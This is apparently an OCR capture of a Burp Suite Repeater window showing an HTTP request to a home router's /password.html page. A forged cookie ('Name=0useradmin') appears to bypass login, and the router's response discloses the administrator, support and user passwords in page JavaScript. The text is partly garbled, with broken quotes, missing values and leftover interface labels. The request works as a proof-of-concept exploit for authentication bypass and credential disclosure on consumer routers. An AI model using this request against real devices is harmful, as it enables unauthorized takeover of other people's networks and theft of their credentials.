 Go
Cancel
<
>
Target: http://192.168.1.1
?
Request
Raw
Params
Headers
Hex
GET /password.html HTTP/1.1
Host: 192.168.1.1
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2062.120 Safari/537.36
Referer: http://192.168.1.1/management.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Name=0useradmin
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 Ok
Server: micro_httpd
Cache-Control: no-cache
Date: Mon, 05 Jan 2015 21:36:33 GMT
Content-Type: text/html
Connection: close
<html>
<head>
<meta HTTP-EQUIV='Pragma' CONTENT='no-cache'>
<meta http-equiv='Content-Type'
content='text/html; charset=gb2312'>
<link rel="stylesheet" href='stylemain.css'
type='text/css'>
<link rel="stylesheet" href='colors.css'
type='text/css'>
<script language="javascript"
src="util.js"></script>
<script language="javascript">
<!-- hide
pwdAdmin = 'telecomadmin65
pwdSupport = 'support';
pwdUser = ;
var user =
var usrUserName = 'useradmin';
var sysusername ='telecomadmin';
var selectcnc = 'no';
var diagUserName = 'guest';
?
<
+
>
Type a search term
0 matches
Done
7,171 bytes | 20 millis